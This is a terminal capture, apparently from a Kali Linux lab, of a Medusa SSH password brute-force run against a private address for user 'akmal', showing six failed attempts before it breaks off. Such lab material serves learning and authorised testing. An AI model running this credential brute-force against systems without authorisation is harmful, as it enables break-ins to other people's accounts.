 ┌──(akmal㉿kali)-[~]
└─$ medusa -h 192.168.0.229 -u akmal -P passwords.txt -M ssh
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>

2026-11-16 17:24:41 ACCOUNT CHECK: [ssh] Host: 192.168.0.229 (1 of 1, 0 compl
ete) User: akmal (1 of 1, 0 complete) Password: wrongpass1 (1 of 20 complete)
2026-11-16 17:24:44 ACCOUNT CHECK: [ssh] Host: 192.168.0.229 (1 of 1, 0 compl
ete) User: akmal (1 of 1, 0 complete) Password: wrongpass2 (2 of 20 complete)
2026-11-16 17:24:49 ACCOUNT CHECK: [ssh] Host: 192.168.0.229 (1 of 1, 0 compl
ete) User: akmal (1 of 1, 0 complete) Password: wrongpass3 (3 of 20 complete)
2026-11-16 17:24:52 ACCOUNT CHECK: [ssh] Host: 192.168.0.229 (1 of 1, 0 compl
ete) User: akmal (1 of 1, 0 complete) Password: wrongpass4 (4 of 20 complete)
2026-11-16 17:24:55 ACCOUNT CHECK: [ssh] Host: 192.168.0.229 (1 of 1, 0 compl
ete) User: akmal (1 of 1, 0 complete) Password: wrongpass5 (5 of 20 complete)
2026-11-16 17:24:57 ACCOUNT CHECK: [ssh] Host: 192.168.0.229 (1 of 1, 0 compl
ete) User: akmal (1 of 1, 0 complete) Password: wrongpass6 (6 of 20 complete)